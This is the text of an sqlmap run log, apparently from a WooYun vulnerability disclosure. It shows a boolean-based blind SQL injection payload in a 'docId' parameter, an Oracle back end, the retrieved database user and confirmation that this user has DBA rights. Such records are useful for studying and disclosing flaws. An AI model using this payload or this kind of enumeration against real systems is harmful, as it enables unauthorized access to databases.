 sqlmap identified the following injection points with a total of 145 HTTP(s) req
uests:
---
Place: GET
Parameter: docId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: docId=TB201112241456590953' AND 1377=1377 AND 'SVwx'='SVwx&mat=1
---
[01:43:55] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[01:43:55] [INFO] fetching current user
[01:43:55] [INFO] retrieving the length of query output
[01:43:55] [INFO] retrieved: 4
[01:44:07] [INFO] retrieved: NOTA
current user:    'NOTA'
[01:44:07] [INFO] fetching current database
[01:44:07] [INFO] retrieving the length of query output
[01:44:07] [INFO] resumed: 4
[01:44:07] [INFO] resumed: NOTA
[01:44:07] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'NOTA'
[01:44:07] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org